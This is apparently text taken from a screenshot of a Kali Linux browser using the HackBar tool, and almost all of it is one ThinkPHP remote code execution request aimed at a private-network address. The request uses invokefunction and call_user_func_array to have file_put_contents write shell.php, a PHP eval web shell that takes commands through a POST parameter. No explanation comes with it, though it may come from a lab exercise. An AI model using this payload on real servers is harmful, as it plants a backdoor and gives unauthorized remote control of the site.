 192.168.12.133/index.php?s=index/think\app/invokefunction&function=call_user_func_arr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
30
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.12.133/index.php
?s=index/think\app/invokefunction
&function=call_user_func_array
&vars[0]=file_put_contents
&vars[1][]=shell.php
&vars[1][]=<?php @eval($_POST['pass']);?>
Post data Referer User Agent Cookies Clear All